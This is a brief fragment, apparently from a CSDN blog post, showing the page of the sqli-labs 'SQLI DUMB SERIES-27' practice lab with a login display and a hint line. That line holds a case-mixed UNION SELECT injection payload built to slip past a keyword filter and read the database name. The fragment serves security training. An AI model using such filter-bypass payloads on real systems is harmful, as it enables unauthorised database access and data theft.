 Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 0' UnIoN SelEcT 1,2,(SelEcT(database()));
CSDN @重庆森林不在重庆